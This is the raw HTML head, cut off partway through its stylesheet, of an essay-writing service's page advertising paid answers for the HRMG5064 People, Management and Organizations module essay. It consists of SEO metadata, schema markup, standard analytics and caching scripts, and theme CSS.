

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kritainfomatics.com/hrmg5064-people-management-and-organizations/
body_size: 44167
content:
<!DOCTYPE html><html dir="ltr" lang="en-GB"
prefix="og: https://ogp.me/ns#" ><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script>  <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=AW-10972962534"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','AW-10972962534')</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://www.kritainfomatics.com/xmlrpc.php"><meta name="description" content="HRMG5064 – People, Management and Organizations. 3500 words Get Solutions 100% plagiarism Free content and highly confidential Only @ Krita Infomatics book now @ Whats app +91-9176636432" /><meta name="robots" content="max-image-preview:large" /><meta name="keywords" content="hrmg5064,management and organizations,people" /><link rel="canonical" href="https://www.kritainfomatics.com/hrmg5064-people-management-and-organizations/" /><meta name="generator" content="All in One SEO (AIOSEO) 4.2.6 " /><meta property="og:locale" content="en_GB" /><meta property="og:site_name" content="Krita Infomatics" /><meta property="og:type" content="article" /><meta property="og:title" content="HRMG5064 – People, Management and Organizations. | Get Answers" /><meta property="og:description" content="HRMG5064 – People, Management and Organizations. 3500 words Get Solutions 100% plagiarism Free content and highly confidential Only @ Krita Infomatics book now @ Whats app +91-9176636432" /><meta property="og:url" content="https://www.kritainfomatics.com/hrmg5064-people-management-and-organizations/" /><meta property="og:image" content="https://www.kritainfomatics.com/wp-content/uploads/2020/09/Get-answers-e1589532634866.png" /><meta property="og:image:secure_url" content="https://www.kritainfomatics.com/wp-content/uploads/2020/09/Get-answers-e1589532634866.png" /><meta property="og:image:width" content="200" /><meta property="og:image:height" content="94" /><meta property="article:published_time" content="2021-04-19T11:29:55+00:00" /><meta property="article:modified_time" content="2022-08-13T07:38:05+00:00" /><meta property="article:publisher" content="https://www.facebook.com/kritainfomaticswritingservices" /><meta name="twitter:card" content="summary" /><meta name="twitter:site" content="@KInfomatics" /><meta name="twitter:title" content="HRMG5064 – People, Management and Organizations. | Get Answers" /><meta name="twitter:description" content="HRMG5064 – People, Management and Organizations. 3500 words Get Solutions 100% plagiarism Free content and highly confidential Only @ Krita Infomatics book now @ Whats app +91-9176636432" /><meta name="twitter:image" content="https://www.kritainfomatics.com/wp-content/uploads/2020/09/Get-answers-e1589532634866.png" /><meta name="google" content="nositelinkssearchbox" /> <script type="application/ld+json" class="aioseo-schema">{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.kritainfomatics.com\/hrmg5064-people-management-and-organizations\/#article","name":"HRMG5064 \u2013 People, Management and Organizations. | Get Answers","headline":"HRMG5064 \u2013 People, Management and Organizations.","author":{"@id":"https:\/\/www.kritainfomatics.com\/author\/abhi143u11\/#author"},"publisher":{"@id":"https:\/\/www.kritainfomatics.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.kritainfomatics.com\/wp-content\/uploads\/2020\/09\/Get-answers-e1589532634866.png","@id":"https:\/\/www.kritainfomatics.com\/#articleImage","width":200,"height":94},"datePublished":"2021-04-19T11:29:55+00:00","dateModified":"2021-04-19T11:29:55+00:00","inLanguage":"en-GB","mainEntityOfPage":{"@id":"https:\/\/www.kritainfomatics.com\/hrmg5064-people-management-and-organizations\/#webpage"},"isPartOf":{"@id":"https:\/\/www.kritainfomatics.com\/hrmg5064-people-management-and-organizations\/#webpage"},"articleSection":"Academic Writing, Management, HRMG5064, Management and Organizations, People"},{"@type":"BreadcrumbList","@id":"https:\/\/www.kritainfomatics.com\/hrmg5064-people-management-and-organizations\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.kritainfomatics.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.kritainfomatics.com\/","name":"Home","description":"Get Best Online Assignment & Essay Writing Services in UK! Krita Infomatics! Call us now for Plagiarism free work,100% Safety,confidentiality","url":"https:\/\/www.kritainfomatics.com\/"},"nextItem":"https:\/\/www.kritainfomatics.com\/hrmg5064-people-management-and-organizations\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.kritainfomatics.com\/hrmg5064-people-management-and-organizations\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.kritainfomatics.com\/hrmg5064-people-management-and-organizations\/","name":"HRMG5064 \u2013 People, Management and Organizations.","description":"HRMG5064 \u2013 People, Management and Organizations. 3500 words Get Solutions 100% plagiarism Free content and highly confidential Only @ Krita Infomatics book now @ Whats app +91-9176636432","url":"https:\/\/www.kritainfomatics.com\/hrmg5064-people-management-and-organizations\/"},"previousItem":"https:\/\/www.kritainfomatics.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.kritainfomatics.com\/#organization","name":"Krita Infomatics","url":"https:\/\/www.kritainfomatics.com\/","logo":{"@type":"ImageObject","url":"https:\/\/www.kritainfomatics.com\/wp-content\/uploads\/2022\/08\/logo-1.png","@id":"https:\/\/www.kritainfomatics.com\/#organizationLogo","width":608,"height":184,"caption":"Krita Infomatics"},"image":{"@id":"https:\/\/www.kritainfomatics.com\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/kritainfomaticswritingservices","https:\/\/twitter.com\/KInfomatics","https:\/\/www.instagram.com\/krita1185","https:\/\/in.pinterest.com\/kritainfomatics\/","https:\/\/www.youtube.com\/channel\/UCON5B6MzJSPVlZZ1HR70CVA?view_as=subscriber","https:\/\/www.linkedin.com\/in\/krita-infomatics-255a4a175\/","https:\/\/www.tumblr.com\/blog\/view\/kritainfomatics"]},{"@type":"WebPage","@id":"https:\/\/www.kritainfomatics.com\/hrmg5064-people-management-and-organizations\/#webpage","url":"https:\/\/www.kritainfomatics.com\/hrmg5064-people-management-and-organizations\/","name":"HRMG5064 \u2013 People, Management and Organizations. | Get Answers","description":"HRMG5064 \u2013 People, Management and Organizations. 3500 words Get Solutions 100% plagiarism Free content and highly confidential Only @ Krita Infomatics book now @ Whats app +91-9176636432","inLanguage":"en-GB","isPartOf":{"@id":"https:\/\/www.kritainfomatics.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.kritainfomatics.com\/hrmg5064-people-management-and-organizations\/#breadcrumblist"},"author":"https:\/\/www.kritainfomatics.com\/author\/abhi143u11\/#author","creator":"https:\/\/www.kritainfomatics.com\/author\/abhi143u11\/#author","datePublished":"2021-04-19T11:29:55+00:00","dateModified":"2022-08-13T07:38:05+00:00"},{"@type":"WebSite","@id":"https:\/\/www.kritainfomatics.com\/#website","url":"https:\/\/www.kritainfomatics.com\/","name":"Krita Infomatics","description":"Best Essay Writing Services UK","inLanguage":"en-GB","publisher":{"@id":"https:\/\/www.kritainfomatics.com\/#organization"}}]}</script> <style>@font-face {
		font-family: "sw-icon-font";
		src:url("https://www.kritainfomatics.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.4");
		src:url("https://www.kritainfomatics.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.4#iefix") format("embedded-opentype"),
		url("https://www.kritainfomatics.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.5.4") format("woff"),
		url("https://www.kritainfomatics.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.5.4") format("truetype"),
		url("https://www.kritainfomatics.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.5.4#1445203416") format("svg");
		font-weight: normal;
		font-style: normal;
		font-display:block;
	}</style><title>HRMG5064 – People, Management and Organizations. | Get Answers</title><link rel="canonical" href="https://www.kritainfomatics.com/hrmg5064-people-management-and-organizations/" /><meta property="og:locale" content="en_GB" /><meta property="og:type" content="article" /><meta property="og:title" content="HRMG5064 – People, Management and Organizations." /><meta property="og:description" content="HRMG5064 – People, Management andOrganizations. Type: Individual Essay 3,500 wordsDate of submission:19th May 2021 – 12 noon latest.Academic Year: 2020/2021 (Semester two) Credit value: 15Module Assessment: 2020/2021The assessment for this module will consist of a 3500 word (+-10%) critical andanalytical essay. The task accounts for the full 100% of the mark for the entiremodule. The&hellip;" /><meta property="og:url" content="https://www.kritainfomatics.com/hrmg5064-people-management-and-organizations/" /><meta property="og:site_name" content="Krita Infomatics" /><meta property="article:publisher" content="https://www.facebook.com/kritainfomaticswritingservices" /><meta property="article:published_time" content="2021-04-19T11:29:55+00:00" /><meta property="article:modified_time" content="2022-08-13T07:38:05+00:00" /><meta property="og:image" content="https://www.kritainfomatics.com/wp-content/uploads/2020/09/Get-answers-e1589532634866.png" /><meta name="author" content="Krita Infomatics" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:creator" content="@KInfomatics" /><meta name="twitter:site" content="@KInfomatics" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="Krita Infomatics" /><meta name="twitter:label2" content="Estimated reading time" /><meta name="twitter:data2" content="6 minutes" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.kritainfomatics.com/hrmg5064-people-management-and-organizations/#article","isPartOf":{"@id":"https://www.kritainfomatics.com/hrmg5064-people-management-and-organizations/"},"author":{"name":"Krita Infomatics","@id":"https://www.kritainfomatics.com/#/schema/person/ccb7fe958adc46d711766e5a4e0dd0ad"},"headline":"HRMG5064 – People, Management and Organizations.","datePublished":"2021-04-19T11:29:55+00:00","dateModified":"2022-08-13T07:38:05+00:00","mainEntityOfPage":{"@id":"https://www.kritainfomatics.com/hrmg5064-people-management-and-organizations/"},"wordCount":1105,"commentCount":0,"publisher":{"@id":"https://www.kritainfomatics.com/#organization"},"image":{"@id":"https://www.kritainfomatics.com/hrmg5064-people-management-and-organizations/#primaryimage"},"thumbnailUrl":"https://www.kritainfomatics.com/wp-content/uploads/2020/09/Get-answers-e1589532634866.png","keywords":["HRMG5064","Management and Organizations","People"],"articleSection":["Academic Writing","Management"],"inLanguage":"en-GB","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.kritainfomatics.com/hrmg5064-people-management-and-organizations/#respond"]}]},{"@type":"WebPage","@id":"https://www.kritainfomatics.com/hrmg5064-people-management-and-organizations/","url":"https://www.kritainfomatics.com/hrmg5064-people-management-and-organizations/","name":"HRMG5064 – People, Management and Organizations. - Krita Infomatics","isPartOf":{"@id":"https://www.kritainfomatics.com/#website"},"primaryImageOfPage":{"@id":"https://www.kritainfomatics.com/hrmg5064-people-management-and-organizations/#primaryimage"},"image":{"@id":"https://www.kritainfomatics.com/hrmg5064-people-management-and-organizations/#primaryimage"},"thumbnailUrl":"https://www.kritainfomatics.com/wp-content/uploads/2020/09/Get-answers-e1589532634866.png","datePublished":"2021-04-19T11:29:55+00:00","dateModified":"2022-08-13T07:38:05+00:00","breadcrumb":{"@id":"https://www.kritainfomatics.com/hrmg5064-people-management-and-organizations/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.kritainfomatics.com/hrmg5064-people-management-and-organizations/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.kritainfomatics.com/hrmg5064-people-management-and-organizations/#primaryimage","url":"https://www.kritainfomatics.com/wp-content/uploads/2020/09/Get-answers-e1589532634866.png","contentUrl":"https://www.kritainfomatics.com/wp-content/uploads/2020/09/Get-answers-e1589532634866.png","width":200,"height":94,"caption":""},{"@type":"BreadcrumbList","@id":"https://www.kritainfomatics.com/hrmg5064-people-management-and-organizations/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.kritainfomatics.com/"},{"@type":"ListItem","position":2,"name":"Projects","item":"https://www.kritainfomatics.com/blog-2/"},{"@type":"ListItem","position":3,"name":"HRMG5064 – People, Management and Organizations."}]},{"@type":"WebSite","@id":"https://www.kritainfomatics.com/#website","url":"https://www.kritainfomatics.com/","name":"Krita Infomatics","description":"Best Essay Writing Services UK","publisher":{"@id":"https://www.kritainfomatics.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.kritainfomatics.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://www.kritainfomatics.com/#organization","name":"Krita Infomatics","url":"https://www.kritainfomatics.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.kritainfomatics.com/#/schema/logo/image/","url":"https://www.kritainfomatics.com/wp-content/uploads/2020/07/3-logo-for-company-final-_-13062020-v2ai-01-e1593955715343.png","contentUrl":"https://www.kritainfomatics.com/wp-content/uploads/2020/07/3-logo-for-company-final-_-13062020-v2ai-01-e1593955715343.png","width":200,"height":116,"caption":"Krita Infomatics"},"image":{"@id":"https://www.kritainfomatics.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/kritainfomaticswritingservices","https://x.com/KInfomatics","https://www.instagram.com/krita1185/","https://www.linkedin.com/in/krita-infomatics-255a4a175/","https://in.pinterest.com/kritainfomatics/","https://www.youtube.com/channel/UCON5B6MzJSPVlZZ1HR70CVA/featured"]},{"@type":"Person","@id":"https://www.kritainfomatics.com/#/schema/person/ccb7fe958adc46d711766e5a4e0dd0ad","name":"Krita Infomatics","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.kritainfomatics.com/#/schema/person/image/","url":"https://www.kritainfomatics.com/wp-content/litespeed/avatar/f72ad24c3a825ce35ba041c37bc66fb9.jpg?ver=1768785154","contentUrl":"https://www.kritainfomatics.com/wp-content/litespeed/avatar/f72ad24c3a825ce35ba041c37bc66fb9.jpg?ver=1768785154","caption":"Krita Infomatics"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="Krita Infomatics &raquo; Feed" href="https://www.kritainfomatics.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Krita Infomatics &raquo; Comments Feed" href="https://www.kritainfomatics.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Krita Infomatics &raquo; HRMG5064 – People, Management and Organizations. Comments Feed" href="https://www.kritainfomatics.com/hrmg5064-people-management-and-organizations/feed/" /><style id="litespeed-ccss">:root{--bdt-leader-fill-content:.}:root{--bdt-position-margin-offset:.0001px}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}ul{box-sizing:border-box}.wp-block-table{overflow-x:auto}.wp-block-table table{border-collapse:collapse;width:100%}.wp-block-table td{border:1px solid;padding:.5em}.entry-content{counter-reset:footnotes}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.wp-block-image{margin:0 0 1em}.wp-block-table{margin:0 0 1em}.wp-block-table td{word-break:normal}body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}.clearfix:before,.clearfix:after{content:" ";display:table}:root{--woocommerce:#7f54b3;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#7f54b3;--wc-primary-text:#fff;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#b3af54;--wc-highligh-text:#fff;--wc-content-bg:#fff;--wc-subtext:#767676}@media only screen and (max-width:768px){:root{--woocommerce:#7f54b3;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#7f54b3;--wc-primary-text:#fff;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#b3af54;--wc-highligh-text:#fff;--wc-content-bg:#fff;--wc-subtext:#767676}}:root{--woocommerce:#7f54b3;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#7f54b3;--wc-primary-text:#fff;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#b3af54;--wc-highligh-text:#fff;--wc-content-bg:#fff;--wc-subtext:#767676}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}.swp_social_panel.swp_default_full_color a{color:#fff}.swp_social_panel.swp_flat_fresh.swp_default_full_color .swp_facebook{border:1px solid #1877f2}.swp_social_panel.swp_default_full_color .swp_facebook{background:#1877f2;border:1px solid #0b5fcc}.swp_social_panel.swp_flat_fresh.swp_default_full_color .swp_linkedin{border:1px solid #2767b1}.swp_social_panel.swp_default_full_color .swp_linkedin{background:#2767b1;border:1px solid #1e4f87}.swp_social_panel.swp_flat_fresh.swp_default_full_color .swp_pinterest{border:1px solid #e60023}.swp_social_panel.swp_default_full_color .swp_pinterest{background:#e60023;border:1px solid #b3001b}.swp_social_panel.swp_flat_fresh.swp_default_full_color .swp_twitter{border:1px solid #0d1014}.swp_social_panel.swp_default_full_color .swp_twitter{background:#0d1014;border:1px solid #000}.scale-100{transform:scale(1)}html[lang] .site * i.sw{font-family:sw-icon-font!important}.swp_social_panel{clear:both;display:flex;height:34px;line-height:1;margin-bottom:20px!important;margin-top:20px!important;overflow:hidden;padding:0;align-items:stretch;-webkit-box-align:stretch;-moz-box-align:stretch;-webkit-box-pack:justify;-moz-box-pack:justify;direction:ltr;-ms-flex-align:stretch;-ms-flex-line-pack:center;-ms-flex-pack:justify;flex-wrap:wrap;justify-content:space-between}.swp_social_panel .nc_tweetContainer a.nc_tweet,.swp_social_panel .nc_tweetContainer.total_shares .swp_count{display:block;display:flex;font-family:Lato,sans-serif;font-size:18px!important;font-weight:700;height:30px;text-decoration:none;text-decoration:none!important;text-transform:none;flex-flow:row wrap;box-shadow:none}.swp_social_panel .nc_tweetContainer:not(.total_shares):not(.total_sharesalt){border-radius:2px;float:left;font-family:Lato;height:32px;margin:0 5px 3px;min-width:34px;overflow:hidden;text-align:center}.swp_social_panel .nc_tweetContainer .spaceManWilly{display:block;width:120px}.swp_social_panel .swp_label{display:block;font-size:9px!important;margin-top:13px;position:absolute;text-align:center!important;text-transform:uppercase}.swp_social_panel .swp_share{display:block;float:right;float:left;font-size:14px;font-weight:400;height:30px;line-height:32px;margin:0 0 0 6px;max-width:none!important}.swp_social_panel .total_shares{background:rgba(0,0,0,0)!important;border:none!important;border-radius:2px;color:#fff;display:block;font-size:19px;padding:0 10px;flex:none!important}.swp_social_panel .total_shares .swp_count{line-height:30px}.swp_social_panel .total_shares .swp_label{font-size:10px;vertical-align:middle}.swp_social_panel .total_shares.total_sharesalt{background:rgba(0,0,0,0)!important;border:none!important}.swp_social_panel .total_shares.total_sharesalt:before{content:"G";display:inline-block;font-family:sw-icon-font;margin-top:7px;vertical-align:top}.swp_social_panel .total_shares.total_sharesalt.total_sharesalt,.swp_social_panel .total_shares.total_sharesalt:not(:nth-child(1)){background:rgba(0,0,0,0)!important;border:none;color:#474b4d;margin-left:0!important;margin-bottom:10px!important}.swp_social_panel .total_shares.total_sharesalt .swp_count{color:#474b4d;font-size:24px}.swp_social_panel .total_shares.total_sharesalt .swp_label{color:#474b4d;letter-spacing:0;min-width:40px}.swp_social_panel a .swp_count{font-size:14px}.swp_social_panel a .swp_count.swp_hide{margin:0 auto;width:auto}.swp_social_panel:not(.nc_floater):not(.swp_social_panelSide){width:100%!important}.swp_social_panel:not(.swp_social_panelSide) .nc_tweetContainer{flex:1}.swp_social_panel:not(.swp_social_panelSide) .nc_tweetContainer:nth-child(1){margin-left:0}.swp_social_panel:not(.swp_social_panelSide) .nc_tweetContainer:nth-last-child(1){margin-right:0}.swp_social_panel:not(.swp_social_panelSide) div.total_shares.total_sharesalt:before{content:"G";display:inline-block;font-family:sw-icon-font;margin-top:7px;vertical-align:top}.swp_social_panel:not(.swp_social_panelSide) div.total_shares.total_sharesalt .swp_count{display:inline-block;line-height:0;margin-left:8px;margin-top:12px;min-width:45px;position:relative;vertical-align:middle}.swp_social_panel:not(.swp_social_panelSide) div.total_shares.total_sharesalt:nth-last-child(1){margin-right:0;padding-right:0}.swp_social_panel span:before{content:initial!important}.swp_social_panel .iconFiller{font-size:18px;margin:0 auto;display:block;float:left;height:30px;overflow:hidden;width:30px}.swp_social_panel .sw{float:left;height:30px;line-height:32px;margin:1px 5px 0;text-shadow:none!important;width:20px}.sw{display:inline-block;font-family:sw-icon-font!important;font-size:inherit;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-style:normal;font-weight:400;text-rendering:auto;text-transform:none!important;transform:translate(0,0);-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.sw:before{display:block!important}i.swp_facebook_icon:before{content:"k"}i.swp_linkedin_icon:before{content:"s"}i.swp_pinterest_icon:before{content:"A"}i.swp_twitter_icon:before{content:"N"}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,figure,header,main,section{display:block}a{background-color:transparent}strong{font-weight:700}h1{margin:.67em 0;font-size:2em}img{border:0}figure{margin:1em 40px}button,input{margin:0;font:inherit;color:inherit}button{overflow:visible}button{text-transform:none}button{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}table{border-spacing:0;border-collapse:collapse}td{padding:0}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}button,input{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}figure{margin:0}img{vertical-align:middle}h1,h2{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}h1,h2{margin-top:20px;margin-bottom:10px}h1{font-size:36px}h2{font-size:30px}p{margin:0 0 10px}.text-left{text-align:left}.text-right{text-align:right}ul{margin-top:0;margin-bottom:10px}ul ul{margin-bottom:0}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.row{margin-right:-15px;margin-left:-15px}.col-md-6,.col-sm-6{position:relative;min-height:1px;padding-right:15px;padding-left:15px}@media (min-width:768px){.col-sm-6{float:left}.col-sm-6{width:50%}}@media (min-width:992px){.col-md-6{float:left}.col-md-6{width:50%}}table{background-color:transparent}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}.collapse{display:none}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent}@media (min-width:768px){.navbar{border-radius:4px}}@media (min-width:768px){.navbar-header{float:left}}.navbar-collapse{padding-right:15px;padding-left:15px;overflow-x:visible;-webkit-overflow-scrolling:touch;border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1)}@media (min-width:768px){.navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none}.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}}.container>.navbar-collapse,.container>.navbar-header{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.container>.navbar-collapse,.container>.navbar-header{margin-right:0;margin-left:0}}.navbar-toggle{position:relative;float:right;padding:9px 10px;margin-top:8px;margin-right:15px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}@media (min-width:768px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}@media 